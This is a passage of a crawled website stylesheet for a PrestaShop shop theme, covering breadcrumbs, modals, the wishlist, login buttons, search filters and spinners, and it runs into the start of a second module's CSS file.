
      left: 0;

      right: 0; }

    #wrapper .block-category-full .breadcrumb {

      position: absolute;

      padding: 0;

      text-align: center;

      border-radius: 0;

      top: 50%;

      left: 0;

      right: 0;

      background: none;

      margin-top: 10px; }

      #wrapper .block-category-full .breadcrumb[data-depth="1"] {

        display: none; }

      #wrapper .block-category-full .breadcrumb ol {

        display: inline-block;

        margin: 0 0 0 10px; }

        .rtl #wrapper .block-category-full .breadcrumb ol {

          margin: 0 10px 0 0; }

      #wrapper .block-category-full .breadcrumb li {

        display: inline;

        white-space: nowrap;

        z-index: 1;

        position: relative; }

        #wrapper .block-category-full .breadcrumb li::after {

          content: "\f105";

          color: #222;

          font-family: "FontAwesome";

          margin: 0.3125em; }

        #wrapper .block-category-full .breadcrumb li:last-child {

          content: "/";

          color: #222;

          margin: 5px; }

          #wrapper .block-category-full .breadcrumb li:last-child a {

            color: #222; }

          #wrapper .block-category-full .breadcrumb li:last-child::after {

            content: ""; }

        #wrapper .block-category-full .breadcrumb li a {

          color: #000; }

          #wrapper .block-category-full .breadcrumb li a:hover {

            color: #000;

            text-decoration: underline; }

  #wrapper .bg-wapper .breadcrumb {

    position: relative;

    padding: 320px 0 0;

    margin: -30px 0 30px;

    background: url(../img/bg_breadcrumb.jpg) center top no-repeat;

    text-align: center;

    border-radius: 0; }

    #wrapper .bg-wapper .breadcrumb[data-depth="1"] {

      display: none; }

    #wrapper .bg-wapper .breadcrumb ol {

      padding: 22px;

      margin-bottom: 0;

      position: absolute;

      top: 50%;

      left: 50%;

      transform: translate(-50%, -50%); }

      #wrapper .bg-wapper .breadcrumb ol:before {

        content: "";

        position: absolute;

        top: 50%;

        left: 0;

        right: 0;

        -moz-box-shadow: 0 0 50px 10px rgba(0, 0, 0, 0.25);

        -webkit-box-shadow: 0 0 50px 10px rgba(0, 0, 0, 0.25);

        -o-box-shadow: 0 0 50px 10px rgba(0, 0, 0, 0.25);

        -ms-box-shadow: 0 0 50px 10px rgba(0, 0, 0, 0.25);

        box-shadow: 0 0 50px 10px rgba(0, 0, 0, 0.25); }

    #wrapper .bg-wapper .breadcrumb li {

      display: inline;

      white-space: nowrap;

      z-index: 1;

      position: relative; }

      #wrapper .bg-wapper .breadcrumb li::after {

        content: "\f105";

        color: #ddd;

        font-family: "FontAwesome";

        margin: 0.3125em; }

      #wrapper .bg-wapper .breadcrumb li:last-child {

        content: "/";

        color: #eee;

        margin: 5px; }

        #wrapper .bg-wapper .breadcrumb li:last-child a {

          color: #eee; }

        #wrapper .bg-wapper .breadcrumb li:last-child::after {

          content: ""; }

      #wrapper .bg-wapper .breadcrumb li a {

        color: #ddd; }

        #wrapper .bg-wapper .breadcrumb li a:hover {

          color: #fff;

          text-decoration: underline; }



/*** MAIN ***/

#main .page-header {

  margin-bottom: 25px;

  text-align: center; }

#main .page-content {

  margin-bottom: 25px; }

  #main .page-content h6 {

    margin-bottom: 18px; }

  #main .page-content #notifications {

    margin-left: -15px;

    margin-right: -15px; }



#notifications ul {

  margin-bottom: 0; }



.sitemap ul.tree li {

  line-height: 20px;

  padding: 5px 0; }

  .sitemap ul.tree li a.parent-page {

    text-transform: uppercase;

    font-weight: 700; }

  .sitemap ul.tree li ul {

    padding-left: 10px; }

    .rtl .sitemap ul.tree li ul {

      padding-right: 10px;

      padding-left: inherit; }



.list-brands {

  margin: 20px 0 10px;

  background: #FFFFFF; }



.brand {

  display: -webkit-box;

  display: -moz-box;

  display: box;

  display: -webkit-flex;

  display: -moz-flex;

  display: -ms-flexbox;

  display: flex; }

  .brand > div {

    display: inline-flex;

    -webkit-box-align: center;

    -moz-box-align: center;

    box-align: center;

    -webkit-align-items: center;

    -moz-align-items: center;

    -ms-align-items: center;

    -o-align-items: center;

    align-items: center;

    -ms-flex-align: center;

    -webkit-box-pack: justify;

    -moz-box-pack: justify;

    box-pack: justify;

    -webkit-justify-content: space-between;

    -moz-justify-content: space-between;

    -ms-justify-content: space-between;

    -o-justify-content: space-between;

    justify-content: space-between;

    -ms-flex-pack: justify; }



/* Back to top */

#back-top {

  bottom: 10px;

  display: none;

  position: fixed;

  right: 10px;

  z-index: 90;

  border-radius: 50%;

  background-color: #272727;

  cursor: pointer; }

  .rtl #back-top {

    left: 10px;

    right: auto; }

  #back-top a {

    margin: 2px;

    width: 36px;

    height: 36px;

    line-height: 34px;

    border: 1px solid #fff;

    display: block;

    border-radius: 50%;

    text-align: center;

    color: white;

    position: relative;

    overflow: hidden; }



/*** Responsive part ***/

@media (min-width: 992px) {

  .headertop-flex > [class*="col-"] {

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-align: center;

    -moz-box-align: center;

    box-align: center;

    -webkit-align-items: center;

    -moz-align-items: center;

    -ms-align-items: center;

    -o-align-items: center;

    align-items: center;

    -ms-flex-align: center; }

  .headertop-flex .center-headertop {

    -webkit-box-pack: center;

    -moz-box-pack: center;

    box-pack: center;

    -webkit-justify-content: center;

    -moz-justify-content: center;

    -ms-justify-content: center;

    -o-justify-content: center;

    justify-content: center;

    -ms-flex-pack: center; }

  .headertop-flex .right-headertop {

    -webkit-box-orient: horizontal;

    -moz-box-orient: horizontal;

    box-orient: horizontal;

    -webkit-box-direction: reverse;

    -moz-box-direction: reverse;

    box-direction: reverse;

    -webkit-flex-direction: row-reverse;

    -moz-flex-direction: row-reverse;

    flex-direction: row-reverse;

    -ms-flex-direction: row-reverse; } }

@media (max-width: 767px) {

  #checkout-cart-summary {

    float: none;

    width: 100%;

    margin-top: 1rem; }



  section.checkout-step {

    width: 100%; }



  .default-input {

    min-width: 100%; }



  label {

    clear: both; } }

@media (max-width: 991px) {

  .container {

    width: 100%; }



  .sub-menu {

    left: 0;

    min-width: 100%; }



  #blockcart-modal .product-image {

    width: 100%;

    display: block;

    max-width: 250px;

    margin: 0 auto 15px; }



  #blockcart-modal .cart-content {

    padding-left: 0; }



  #search_filters .facet .facet-label {

    text-align: left; }



  .block-category .category-cover {

    position: relative;

    text-align: center; }



  .block-category {

    padding-bottom: 0; } }

#page.megamenu-autoheight {

  overflow: auto; }



@media (min-width: 1440px) {

  .container {

    width: 1440px; } }

.icon-font {

  font-size: 18px; }



ul, ol {

  margin: 0;

  padding: 0;

  list-style: none; }



.dropdown-menu {

  font-size: 14px;

  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.1); }



.ApSlideShow .bannercontainer .tp-caption .caption-contain .mega-title {

  font-family: 'ChronicleDisplayRoman';

  font-weight: normal;

  letter-spacing: 0; }



.ApSlideShow .iview-directionNav a:before {

  font-family: "FontAwesome";

  font-size: 26px;

  color: #000; }

  @media (max-width: 767px) {

    .ApSlideShow .iview-directionNav a:before {

      font-size: 20px; } }



.ApSlideShow .iview-directionNav a.iview-prevNav:before {

  content: "\f104"; }



.ApSlideShow .iview-directionNav a.iview-nextNav:before {

  content: "\f105"; }



.block-social li {

  position: relative; }



.block-social li a {

  display: block;

  position: absolute;

  top: 0;

  left: 0;

  right: 0;

  bottom: 0; }



#index .breadcrumb {

  display: none !important; }



/* 

::-webkit-scrollbar {

  width: 5px;

}

::-webkit-scrollbar-track {

  @include border-radius(5px);

  background: #ddd;

}

::-webkit-scrollbar-thumb {

  @include border-radius(5px);

  background: #666;

}

 */

.box-customreview .owl-theme .owl-buttons {

  position: static;

  width: auto; }

  .box-customreview .owl-theme .owl-buttons div {

    font-size: 0;

    color: transparent;

    border-radius: 0;

    width: 40px;

    height: 40px;

    border: 0;

    background: none;

    position: absolute;

    top: 50%;

    margin-top: -20px;

    opacity: 0;

    visibility: hidden;

    border: 0;

    box-shadow: none; }

    .box-customreview .owl-theme .owl-buttons div:hover:after {

      border-color: #000; }

    .box-customreview .owl-theme .owl-buttons div:before {

      display: none; }

    .box-customreview .owl-theme .owl-buttons div:after {

      content: "";

      width: 30px;

      height: 30px;

      border: 1px solid #000;

      background: none;

      border-width: 1px 1px 0 0;

      position: absolute;

      top: 50%;

      margin-top: -15px; }

    .box-customreview .owl-theme .owl-buttons div.owl-prev {

      left: -40px; }

      .box-customreview .owl-theme .owl-buttons div.owl-prev:after {

        transform: rotate(-135deg);

        right: 0; }

    .box-customreview .owl-theme .owl-buttons div.owl-next {

      right: -40px; }

      .box-customreview .owl-theme .owl-buttons div.owl-next:after {

        transform: rotate(45deg);

        left: 0; }

.box-customreview:hover .owl-theme .owl-buttons div {

  opacity: 1;

  visibility: visible;

  background: none; }

  .box-customreview:hover .owl-theme .owl-buttons div.owl-prev {

    left: -30px; }

  .box-customreview:hover .owl-theme .owl-buttons div.owl-next {

    right: -30px; }



.form-control {

  font-size: 13px;

  border-radius: 0; }



.font-weight-600 {

  font-weight: normal; }



.table th, table th {

  font-weight: normal; }



body .instagram-block .owl-theme .owl-buttons div {

  margin-top: -20px; }



.img-fluid img, .carousel-inner > .carousel-item > img img {

  max-width: 100%; }



#search #main > h2 {

  text-align: center; }

#search #main .page-not-found {

  text-align: center; }



#search.layout-full-width .product_list.grid .ajax_block_product {

  clear: none; }

  @media (min-width: 1200px) {

    #search.layout-full-width .product_list.grid .ajax_block_product {

      width: 25%; }

      #search.layout-full-width .product_list.grid .ajax_block_product:nth-child(4n+1) {

        clear: both; } }

  @media (min-width: 992px) and (max-width: 1199px) {

    #search.layout-full-width .product_list.grid .ajax_block_product {

      width: 25%; }

      #search.layout-full-width .product_list.grid .ajax_block_product:nth-child(4n+1) {

        clear: both; } }

  @media (max-width: 991px) and (min-width: 768px) {

    #search.layout-full-width .product_list.grid .ajax_block_product {

      width: 33.333%; }

      #search.layout-full-width .product_list.grid .ajax_block_product:nth-child(3n+1) {

        clear: both; } }

  @media (max-width: 767px) and (min-width: 568px) {

    #search.layout-full-width .product_list.grid .ajax_block_product {

      width: 33.333%; }

      #search.layout-full-width .product_list.grid .ajax_block_product:nth-child(3n+1) {

        clear: both; } }

  @media (max-width: 567px) {

    #search.layout-full-width .product_list.grid .ajax_block_product {

      width: 50%; }

      #search.layout-full-width .product_list.grid .ajax_block_product:nth-child(2n+1) {

        clear: both; } }



.ui-widget {

  font-family: "Poppins", sans-serif;

  font-size: 14px; }



.boxe-top #search_widget input[type=text] {

  background: #fff url(../img/bg-border.png) center no-repeat; }



@media (min-width: 768px) {

  .breadcrumb {

    width: 100%;

    background: none;

    margin: -30px 0 40px;

    font-size: 14px;

    position: relative;

    text-align: right; }

    .breadcrumb:before {

      top: 0;

      left: 50%;

      right: auto;

      bottom: 0;

      z-index: -1;

      margin-left: -50vw;

      width: 100vw;

      background: #f2f2f4; }

    .breadcrumb ol {

      margin: auto 0 auto auto;

      font-size: 12px; }

    .breadcrumb h1 {

      font-size: 36px;

      font-weight: 600;

      margin: 0 0 15px; } }

.group-product_builder .apconfig-product_builder {

  font-size: 0px !important;

  color: transparent !important;

  display: block;

  margin: 0 0 10px;

  border: 1px solid #eee;

  background-color: #fff;

  background-size: contain;

  background-repeat: no-repeat;

  background-position: center;

  height: 180px;

  transition: all .4s; }

  .group-product_builder .apconfig-product_builder.active, .group-product_builder .apconfig-product_builder:hover {

    border-color: #888; }

  .group-product_builder .apconfig-product_builder:before {

    display: none; }

  .group-product_builder .apconfig-product_builder:nth-child(1) {

    background-image: url(../img/p/p1.jpg); }

  .group-product_builder .apconfig-product_builder:nth-child(2) {

    background-image: url(../img/p/p2.jpg); }

  .group-product_builder .apconfig-product_builder:nth-child(3) {

    background-image: url(../img/p/p3.jpg); }

  .group-product_builder .apconfig-product_builder:nth-child(4) {

    background-image: url(../img/p/p4.jpg); }

  .group-product_builder .apconfig-product_builder:nth-child(5) {

    background-image: url(../img/p/p5.jpg); }

  .group-product_builder .apconfig-product_builder:nth-child(6) {

    background-image: url(../img/p/p6.jpg); }



.paneltool .leo-dynamic-theme-skin {

  margin: 10px 10px 10px 0;

  width: 30px;

  height: 30px;

  cursor: pointer;

  border: 0;

  border-radius: 15px;

  box-shadow: 0 2px 3px rgba(0, 0, 0, 0.2);

  transition: all .4s; }

  .paneltool .leo-dynamic-theme-skin:nth-child(4n) {

    margin-right: 0; }

  .paneltool .leo-dynamic-theme-skin:hover {

    transform: translateY(-10px); }

  .paneltool .leo-dynamic-theme-skin.current-theme-skin {

    box-shadow: 0 4px 6px rgba(0, 0, 0, 0.75); }

  .paneltool .leo-dynamic-theme-skin label {

    display: none; }

  .paneltool .leo-dynamic-theme-skin:nth-child(1) {

    background: #000; }

  .paneltool .leo-dynamic-theme-skin:nth-child(2) {

    background: #0fb8f0; }

  .paneltool .leo-dynamic-theme-skin:nth-child(3) {

    background: #e6c00d; }

  .paneltool .leo-dynamic-theme-skin:nth-child(4) {

    background: #a3de83; }

  .paneltool .leo-dynamic-theme-skin:nth-child(5) {

    background: #2eb872; }

  .paneltool .leo-dynamic-theme-skin:nth-child(6) {

    background: #c5a17f; }

  .paneltool .leo-dynamic-theme-skin:nth-child(7) {

    background: #0000ff; }

  .paneltool .leo-dynamic-theme-skin:nth-child(8) {

    background: #e6e6fa; }



.fancybox-skin {

  background: #fff !important;

  border-radius: 0 !important;

  padding: 20px !important; }



.fancybox-inner {

  overflow-x: hidden !important; }

  .fancybox-inner .block-social {

    display: none; }

  .fancybox-inner .block_newsletter {

    height: 517px;

    max-width: 700px;

    padding: 0 0 0 350px;

    background: url(../../assets/img/newslettermodal.jpg) top left no-repeat;

    max-height: 100%;

    min-height: 300px;

    display: -webkit-box;

    display: -moz-box;

    display: box;

    display: -webkit-flex;

    display: -moz-flex;

    display: -ms-flexbox;

    display: flex;

    -webkit-box-align: center;

    -moz-box-align: center;

    box-align: center;

    -webkit-align-items: center;

    -moz-align-items: center;

    -ms-align-items: center;

    -o-align-items: center;

    align-items: center;

    -ms-flex-align: center;

    flex-direction: column; }

    .fancybox-inner .block_newsletter .title_block {

      margin: auto auto 20px;

      font-size: 27px;

      text-transform: uppercase;

      letter-spacing: 1px;

      font-weight: bold; }

    .fancybox-inner .block_newsletter .block_content {

      margin: 0 auto auto; }



.fancybox-wrap .turnoff-popup-wrapper {

  position: absolute;

  bottom: 10px;

  left: 350px;

  right: 0;

  font-size: 12px;

  color: #999; }

  .fancybox-wrap .turnoff-popup-wrapper .turnoff-popup {

    vertical-align: -3px;

    margin: 0 10px 0 0; }

    .rtl .fancybox-wrap .turnoff-popup-wrapper .turnoff-popup {

      margin: 0 0 0 10px; }



.fancybox-wrap .fancybox-close {

  top: 5px;

  right: 5px;

  background: none !important;

  transition: all .4s;

  text-align: center;

  line-height: 36px; }

  .fancybox-wrap .fancybox-close:hover {

    transform: rotate(90deg); }

  .fancybox-wrap .fancybox-close:before {

    font-size: 16px;

    content: "\e646";

    font-family: 'themify'; }



body ::-webkit-scrollbar {

  width: 3px; }

body ::-webkit-scrollbar-thumb {

  background: #000; }

body ::-webkit-scrollbar-track {

  background: #ddd; }



.slick-loading body .slick-list {

  background: #fff url("../img/loader.svg") center center no-repeat;

  background-size: 32px; }



body .owl-item.loading {

  background: url("../img/loader.svg") no-repeat center center;

  background-size: 32px; }



body .grabbing {

  cursor: url(../img/grabbing.png) 8 8, move; }



body .paneltool.multiproductdetailtool .panelbutton:before {

  content: '';

  position: absolute;

  width: 50px;

  height: 50px;

  top: -25px;

  z-index: 9;

  margin: auto;

  background: url(../img/label-new.png) no-repeat;

  background-size: 100%;

  left: -25px; }

  .rtl body .paneltool.multiproductdetailtool .panelbutton:before {

    right: -25px;

    left: auto; }



.product-variants > .product-variants-item ul li.outstock .radio-label {

  background-image: linear-gradient(to bottom left, transparent 50%, #999 50%, #999 calc(50% + 1px), transparent 50%), linear-gradient(to bottom right, transparent 50%, #999 50%, #999 calc(50% + 1px), transparent 50%); }



.product-variants > .product-variants-item ul li.outstock .color:after {

  content: "";

  background-image: linear-gradient(to bottom left, transparent 50%, #999 50%, #999 calc(50% + 1px), transparent 50%), linear-gradient(to bottom right, transparent 50%, #999 50%, #999 calc(50% + 1px), transparent 50%);

  position: absolute;

  top: 0;

  left: 0;

  right: 0;

  bottom: 0; }



img {

  max-width: 100%; }



.thumbnail-container .leo-noimage {

  display: block;

  background: url(../img/no-image.svg) center no-repeat;

  background-size: 50px; }

  .thumbnail-container .leo-noimage img {

    opacity: 0; }



div.animated-background {

  background: url(../img/loader.svg) center no-repeat;

  background-size: 32px;

  animation: none;

  height: auto;

  padding-bottom: 100%; }

  div.animated-background div {

    opacity: 0; }



#cart-subtotal-shipping > div small.value {

  font-size: 12px;

  padding: 10px 0 0;

  font-weight: normal; }



#cart-subtotal-shipping > div {

  clear: both; }



.w-name {

  display: none; }



.leo-dropdown-cssload-speeding-wheel,

.cssload-speeding-wheel {

  background: url(../img/loading.svg) center no-repeat !important;

  background-size: contain !important;

  border: 0 !important; }



.leo-notification {

  text-align: center;

  pointer-events: none; }

  .leo-notification .notification-wrapper {

    width: auto;

    display: inline-block;

    vertical-align: top; }

  .leo-notification div.notification {

    background: none;

    color: #000;

    transform: translate(0px, 50px);

    transition: 0.3s ease-in-out; }

    .leo-notification div.notification.closed {

      transform: translate(0px, 50px); }



.leo-block-sidebar .post-name {

  margin: 0; }

  .leo-block-sidebar .post-name a {

    font-size: 13px;

    font-weight: 500;

    padding: 10px 0;

    display: block;

    line-height: 1.5; }

.leo-block-sidebar .info {

  display: block; }

.leo-block-sidebar .list-item {

  margin: 0 0 20px; }



#search_filters {

  padding: 30px; }



.js-modal-content {

  padding: 30px; }



body #search_filters .ui-widget-header {

  background: #000; }

body #search_filters .ui-slider .ui-slider-handle {

  width: 16px;

  height: 16px;

  border-radius: 0;

  top: -6px; }

body #search_filters .ui-slider-horizontal {

  height: 4px;

  border: 0;

  background: #ddd;

  border-radius: 0; }



body #search_filters .ui-slider .ui-slider-handle + .ui-slider-handle {

  margin: 0 0 0 -14px; }



#search_filters > .h6 {

  font-size: 16px;

  margin: 0 0 15px; }



#subcategories > .row {

  display: flex;

  flex-wrap: wrap; }



.subcategory-block {

  margin: 0 0 30px; }

  .subcategory-block h3 {

    margin: 0; }

  .subcategory-block .subcategory-name {

    display: block;

    padding: 15px 0;

    font-size: 14px;

    color: #444;

    font-weight: 500; }

    .subcategory-block .subcategory-name:hover {

      color: #000; }



p:last-child {

  margin: 0; }



b, strong {

  font-weight: 600; }



.col-mesg .alert {

  margin: 15px 0 0; }



.checkout.cart-detailed-actions .btn {

  width: 100%; }



.demo-product-detail {

  display: flex;

  flex-wrap: wrap; }

  .demo-product-detail .leo-widget {

    max-width: 165px; }



#order-items h3.card-title {

  font-size: 14px;

  text-transform: capitalize;

  font-weight: 500; }

#order-items .total-value td:last-child {

  font-size: 1.2em; }

#order-items table tr.sub td:last-child {

  text-align: left; }

  .rtl #order-items table tr.sub td:last-child {

    text-align: right; }



.leo-blog-tags .block_content a {

  display: inline-block;

  padding: 5px 8px;

  margin: 0 2px 5px 0;

  background: #f5f5f5;

  border-radius: 5px; }

  .leo-blog-tags .block_content a:hover {

    background: #333;

    color: #fff; }



.sidebar .block .title_block.products-section-title {

  font-weight: 600; }



.sidebar .plist-dsimple .thumbnail-container .discount-percentage {

  top: 5px;

  right: auto;

  left: 20px; }



section#products {

  clear: both; }



.text-center {

  text-align: center; }



.text-left {

  text-align: left; }



.text-right {

  text-align: right; }



.fw-700 {

  font-weight: 700; }



.fw-600 {

  font-weight: 600; }



.fw-500 {

  font-weight: 500; }



.fw-400 {

  font-weight: 400; }



.fw-300 {

  font-weight: 300; }



.fw-200 {

  font-weight: 200; }



.fw-100 {

  font-weight: 100; }



.product-detail .product-prices .product-price {

  margin: 0; }



.box-instagram .ApInstagram .link-instagram {

  margin: 0;

  text-align: center; }



.box-instagram .ApInstagram .link-instagram a {

  display: inline-block;

  padding: 10px; }



.leo-form-chk {

  position: relative; }

  .leo-form-chk input {

    margin: 0 5px 0 0;

    vertical-align: -2px; }



.font-weight-bold {

  font-weight: 600; }



.lql-social-login {

  margin: 10px 0; }

  .lql-social-login .btn {

    width: 100%; }

    .lql-social-login .btn.facebook-login-bt {

      background: #4267b2; }

      .lql-social-login .btn.facebook-login-bt:hover {

        background: #688cd7; }

    .lql-social-login .btn.google-login-bt {

      background: #ea4235; }

      .lql-social-login .btn.google-login-bt:hover {

        background: #ed5f54; }

    .lql-social-login .btn.twitter-login-bt {

      background: #5da9dd; }

      .lql-social-login .btn.twitter-login-bt:hover {

        background: #7ab6df; }



.leo-quicklogin-modal .modal-body > .lql-social-login:nth-child(1) {

  padding: 0 0 20px;

  border: 0;

  border-bottom: 1px dashed #e5e5e5;

  margin: 0 0 20px; }



label.required:after {

  content: "*";

  color: red; }



.form-group:last-child label.required:after {

  position: absolute;

  top: 0;

  opacity: 0;

  visibility: hidden; }

.form-group:last-child .required + div .custom-checkbox label:after {

  content: "*";

  color: red; }



.contact-form #gdpr_consent {

  padding: 0 15px; }



.block_newsletter p {

  padding: 8px 0; }



.modal {

  z-index: 9999; }



.cart-summary-products .btn[data-toggle="collapse"] {

  display: none; }

.cart-summary-products #cart-summary-product-list {

  display: block; }



a.leo-send-wishlist-button i {

  margin: 0 5px 0 0;

  vertical-align: -3px; }



.leo-wishlistproduct-item .leo-wishlist-product-save-button,

.leo-wishlistproduct-item .wishlist-product-info {

  display: none; }



.send-wishlist {

  display: none !important; }



.wishlist-table-head th {

  color: #222;

  font-weight: 500; }



.leo-save-wishlist-bt {

  min-width: 200px; }



iframe {

  border: 0;

  max-width: 100%; }



.form-control:focus {

  border-color: #000; }



.leo-quicklogin-form h2 {

  font-size: 16px; }



.lof-labelexpired {

  display: none; }



body #search_filters .facet .collapse.faceted-slider {

  overflow: visible; }



.leo-cart-item-img {

  min-height: 1px; }



#blockcart-modal .modal-body .divide-right p {

  display: block; }

  #blockcart-modal .modal-body .divide-right p.product-price {

    font-size: 14px;

    font-weight: 500; }



.forgotten-password i {

  width: 30px;

  height: 30px;

  border-radius: 50%;

  display: inline-block;

  float: left;

  margin: 0 10px 0 0; }



.forgotten-password li.item:after {

  content: "";

  display: table;

  clear: both; }



.forgotten-password li.item p {

  padding: 6px 0 0; }



ul.ps-alert-success i {

  width: 30px;

  height: 30px;

  background: #000;

  border-radius: 50%;

  display: inline-block;

  float: left;

  margin: 0 10px 0 0; }



ul.ps-alert-success li.item:after {

  content: "";

  display: table;

  clear: both; }



ul.ps-alert-success li.item p {

  padding: 6px 0 0; }



#product-details {

  opacity: 1; }



.slide_config.data-link {

  width: 100% !important; }



.thumbnail-container a.product-thumbnail .product-additional img {

  background: #fff; }



@media (max-width: 991px) {

  .list-brands li.brand {

    display: inline-block;

    width: 100%;

    padding: 0 0 20px;

    margin: 0 0 20px;

    border-bottom: 1px solid #000; }



  .list-brands li.brand > div {

    width: 100%; } }

.blockreassurance_product {

  background-color: #fff;

  box-shadow: 1px 3px 1px rgba(50, 50, 50, 0.04);

  border-radius: 0;

  border: 1px solid #e1e1e1;

  border-top-width: 3px;

  margin: 0 0 20px;

  padding: 0; }



.blockreassurance_product > div {

  border-bottom: 1px solid rgba(0, 0, 0, 0.1); }



.blockreassurance_product > div:last-child {

  border: 0;

  padding: 0; }



.blockreassurance_product > div {

  padding: 15px 25px;

  display: flex;

  align-items: center; }



.blockreassurance_product p.block-title {

  font-size: 12px;

  line-height: 20px;

  color: #888; }



.blockreassurance_product .item-product img, .blockreassurance_product .item-product svg {

  width: 25px;

  height: auto; }



img[title="cms-img"] {

  margin: 0 0 30px; }



.list-images-mobile .slick-slide {

  text-align: center; }



@media (min-width: 992px) {

  .list-images-mobile {

    display: none !important; } }

@media (max-width: 991px) {

  .list-images-desktop {

    display: none !important; } }

h2.lql-bt:hover {

  color: #000; }



.lql-form-content .form-group:last-child {

  margin: 0; }



.leo-quicklogin-form .leo-form {

  padding: 15px 30px; }



.f-logo a span,

.f-logo2 a span,

.h-logo a span {

  font-weight: bold;

  font-size: 34px;

  color: #000;

  letter-spacing: 4px; }



a.label i {

  vertical-align: -3px; }



#product-modal .modal-body {

  background: #fff; }



#product-modal .modal-content .modal-body figure {

  margin: 0; }

#product-modal .modal-content .modal-body .thumbnails {

  display: none; }

#product-modal .modal-content .modal-body .image-caption {

  padding: 15px 0px 0;

  text-align: justify; }



.page-content[data-templatezoomtype="none"] .product-cover .layer {

  display: block; }

.page-content[data-templatezoomtype="none"] + #product-modal .modal-body {

  padding: 10px; }



.leo-modal-review .modal-footer button.btn-secondary, .leo-modal-review .modal-footer button.btn-tertiary {

  display: none; }



.leo-quicklogin-modal .modal-header {

  padding: 0;

  background: none;

  border: 0; }

  .leo-quicklogin-modal .modal-header .close {

    margin-top: 0px;

    position: absolute;

    top: -30px;

    right: -30px;

    color: #fff;

    opacity: 1;

    text-shadow: none;

    font-weight: normal; }



.forgotten-password p.send-renew-password-link {

  text-align: center;

  margin: 0 0 35px; }

.forgotten-password .center-email-fields {

  display: flex;

  flex-wrap: wrap;

  max-width: 650px;

  margin: auto; }

  @media (max-width: 480px) {

    .forgotten-password .center-email-fields {

      margin: 0 -15px 20px; } }

  .forgotten-password .center-email-fields .form-control-label {

    padding: 0;

    width: 100%;

    text-align: left; }

  .forgotten-password .center-email-fields .col-md-5.email {

    flex: 1;

    padding: 0; }

.forgotten-password ul {

  text-align: center;

  margin: 0 0 30px;

  font-weight: 600;

  color: #333; }

  .forgotten-password ul li i {

    float: none;

    margin: 0; }

    .forgotten-password ul li i svg path {

      fill: #333; }



.page-my-account .page-footer .text-sm-center a {

  display: inline-block;

  padding: 15px 30px;

  text-transform: uppercase;

  background: #eee;

  font-weight: 600;

  letter-spacing: 1px;

  color: #333;

  font-size: 12px; }

  .page-my-account .page-footer .text-sm-center a:hover {

    color: #666; }



.af .af_subtitle {

  font-weight: 600;

  font-size: 13px; }

.af .slider-container .back-bar {

  height: 4px; }

  .af .slider-container .back-bar .pointer {

    top: -6px;

    border-radius: 0;

    background: #000;

    border: 1px solid #000; }

.af .af_filter:last-child {

  border: 0;

  margin: 0;

  padding: 0; }



.sidebar #amazzing_filter {

  box-shadow: none;

  margin-bottom: 0;

  background: #FFF;

  padding: 30px; }



.col-mesg .alert:before {

  display: none; }



.col-mesg .alert {

  padding: 10px; }



div.iview-controlNav div.iview-items {

  width: 100%;

  left: 0;

  bottom: 20px; }



@media (max-width: 991px) {

  div.iview-controlNav div.iview-items {

    bottom: 15px; }



  .product-detail-name {

    margin: 30px 0 15px; }



  .breadcrumb {

    margin: 0 0 40px; }



  .af_filter_content {

    padding: 0 10px; }



  .block-category.card h1 {

    margin: 20px 0 10px; } }

.zoomWindow {

  background-color: #fff; }



.block-social li.linkedin:before {

  content: "\f0e1"; }



.product_list.grid > .row {

  display: flex;

  flex-wrap: wrap; }



#gdpr_consent {

  margin: 1em 0; }



.af_subtitle_heading .af_subtitle {

  font-weight: 500; }



/*add class no-link in menu item will no click in this item*/

.off-canvas-nav-megamenu .navbar-nav > li.no-link,

.leo-megamenu .navbar-nav > li.no-link {

  cursor: pointer; }



.off-canvas-nav-megamenu .navbar-nav > li.no-link > a,

.leo-megamenu .navbar-nav > li.no-link > a {

  pointer-events: none; }



.off-canvas-nav-megamenu .navbar-nav > li.no-link > .dropdown-menu,

.leo-megamenu .navbar-nav > li.no-link > .dropdown-menu {

  cursor: auto; }



/*End add class no-link in menu item will no click in this item*/

.thumbnail-container .product-image .slick-arrows .slick-prev {

  left: 10px; }



.thumbnail-container .product-image .slick-arrows .slick-next {

  right: 10px; }



.thumbnail-container .product-image .slick-arrows .slick-arrow {

  width: 40px;

  height: 40px; }



.bannercontainer .tp-caption.data-link {

  cursor: pointer; }



.product-description ul,

.description-short ul,

.product-description ol,

.description-short ol {

  list-style: initial;

  padding-left: 1em;

  margin-bottom: 1em; }



/*# sourceMappingURL=theme.css.map */



--- FILE ---
content_type: text/css
request_url: https://www.salondede.com/themes/at_movic/modules/leofeature/views/css/front.css
body_size: 9402
content:
/***************************************************

  Mixins Themes 

/***************************************************/

/* Mixin Normal*/

/* Mixin Clear */

/* Mixin Border */

/*background RGBA

============================================*/

/***************************************************

  Mixins RTL Themes 

/***************************************************/

/************************************ 

	Override Bootstrap 

*************************************/

/**

 * Web Application Prefix Apply For Making Owner Styles

 */

/**

 *   Blocks Layout Selectors 

 */

/***********************************************************************/

.leo-bt-cart.disable {

  /* cursor: not-allowed; */

  /* opacity: .65; */ }



.leo-bt-cart.disabled:focus {

  background: #acaaa6; }



.leo-modal .modal-content {

  border-radius: 0; }



.leo-modal-cart .modal-dialog, .leo-modal-compare .modal-dialog, .leo-modal-wishlist .modal-dialog {

  margin: 250px auto; }

  .leo-modal-cart .modal-dialog a:hover, .leo-modal-compare .modal-dialog a:hover, .leo-modal-wishlist .modal-dialog a:hover {

    color: #666666; }



.leo-modal .modal-title .material-icons {

  margin-right: 5px; }

  .rtl .leo-modal .modal-title .material-icons {

    margin-left: 5px;

    margin-right: inherit; }



.leo-modal-cart .modal-title {

  color: #fff;

  font-size: 1.125rem;

  display: none; }



.leo-modal-cart .modal-header {

  border: none; }



.leo-modal .modal-header.info-mess, .leo-modal .modal-header.warning-mess {

  background: #2FB5D2; }



.leo-modal .modal-header.block-mess {

  background: #F39D72; }



.leo-loading, .leo-modal-review-loading {

  display: none; }



.compare .cssload-speeding-wheel, .wishlist .cssload-speeding-wheel, .quickview .cssload-speeding-wheel {

  display: none;

  position: absolute;

  left: 0;

  right: 0;

  top: 0;

  bottom: 0;

  margin: auto; }



.cssload-speeding-wheel {

  width: 20px;

  height: 20px;

  margin: 0 auto;

  border: 2px solid #999;

  border-radius: 50%;

  border-left-color: transparent;

  border-right-color: transparent;

  animation: cssload-spin 1000ms infinite ease-in-out;

  -o-animation: cssload-spin 1000ms infinite ease-in-out;

  -ms-animation: cssload-spin 1000ms infinite ease-in-out;

